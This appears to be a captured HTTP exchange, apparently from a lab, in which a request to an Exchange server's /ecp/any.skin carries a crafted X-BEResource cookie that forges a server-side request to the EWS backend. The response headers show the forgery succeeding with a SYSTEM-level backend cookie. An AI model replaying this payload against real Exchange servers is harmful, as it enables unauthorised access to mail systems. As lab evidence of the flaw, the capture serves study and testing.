 Request
Pretty Raw Hex \n
1 GET /ecp/any.skin HTTP/1.1
2 Host: 192.168.138.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:443/ews/exchange.asmx#~1;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Server: Microsoft-IIS/8.5
5 request-id: a21cddab-a643-430a-9074-23f257046b58
6 Set-Cookie: ClientId=JRSJCGGPJEQA5PWDJ3XG; expires=Tue, 30-Aug-2022 07:40:48 GMT; path=/; secure; HttpOnly
7 X-CalculatedBETarget: win-rj91dv8rpbo
8 X-CalculatedBETarget: win-rj91dv8rpbo.ews.lab
9 X-DiagInfo: WIN-RJ91DV8RPBO
10 X-BEServer: WIN-RJ91DV8RPBO
11 X-FEServer: WIN-RJ91DV8RPBO
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: exchangecookie=ac1a684bf29d44988d6a02209a8c7952; expires=Tue, 30-Aug-2022 07:40:48 GMT; path=/; Ht
14 Set-Cookie: X-BackEndCookie=S-1-5-18=rJqNiZqNgai2sdKttcbOu6nHra+9sNGaiIzRk56dgc7Gy83Pyc7Nx86Bzc/NztLPx9LMz6vPy
15 X-Powered-By: ASP.NET
16 X-FEServer: WIN-RJ91DV8RPBO
17 Date: Mon, 30 Aug 2021 07:40:48 GMT
18 Content-Length: 2757
19
20 <HTML>
<HEAD>
<link rel="alternate" type="text/xml" href="https://win-rj91dv8rpbo.ews.lab:444/EWS/Exchange.asmx?disco"/>
<STYLE type="text/css">
#content{